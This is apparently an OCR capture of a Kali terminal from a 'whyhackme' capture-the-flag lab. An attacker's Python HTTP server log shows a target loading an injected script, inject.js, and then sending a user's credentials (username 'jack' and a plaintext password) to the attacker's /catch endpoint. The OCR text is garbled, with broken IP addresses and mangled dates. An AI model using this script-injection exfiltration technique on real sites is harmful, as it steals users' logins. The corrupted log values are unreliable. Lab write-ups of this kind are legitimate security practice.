 ┌──(kali㉿kali)-[~/whyhackme]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0. 000/) ...
192.168.149.155 - - [27/Jun/2026 12:13:07] "GET /inject.js HTTP/1.1" 200 -
10.113.138 .138.222 - - [un/2026 12:14:02] "GET /inject.js HTTP/1.1" 200 -
10.113.138 .138.222 - - [un/2026 12:14:02] code 404, message not found
10.113.138 .138.222 - - [un/2026 12:14:02] "GET /catch?data=jack%3AWhyIsMyPasswordSoStrongIDK%0A HTTP/1.1" 404 -
10.113.138 .138.222 - - [un/2026 12:15:02] "GET /inject.js HTTP/1.1" 200 -
10.113.138 .138.222 - - [Jn/2026 12:15:02] code 404, message File not found
10.113.138 .138.222 - - [Jn/2026 12:15:02] "GET /catch?data=jack%3AWhyIsMyPasswordSoStrongIDK%0A HTTP/1.1" 404 -
192.168.14 8.149.155 - - [Jn/2026 13:03:22] "GET /inject.js HTTP/1.1" 304 -